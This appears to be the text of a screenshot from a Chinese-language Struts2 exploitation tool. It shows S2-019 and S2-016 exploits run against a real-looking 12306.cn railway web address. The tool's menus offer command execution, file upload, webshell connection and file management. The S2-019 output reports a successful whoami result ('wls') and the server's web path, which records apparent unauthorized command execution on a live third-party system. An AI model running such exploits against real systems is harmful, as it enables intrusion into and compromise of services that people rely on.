 目标: http://www.beij.12306.cn/Dzsw/Shky/hwky.nei/index.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.beij.12306.cn/Dzsw/Shky/hwky.nei/index.action
Useage: S2-019
Whoami: wls
WebPath: /app/wls/Oracle/Middleware/user_projects/domains/hwky_domain/servers/hwky_43/stage/hwky/hwky.nei
null
================================================================================
Target: http://www.beij.12306.cn/Dzsw/Shky/hwky.nei/index.action
Useage: S2-016
Whoami: 未将对象引用设置到对象的实例。
WebPath: /app/wls/Oracle/Middleware/user_projects/domains/hwky_domain/servers/hwky_43/stage/hwky/hwky.nei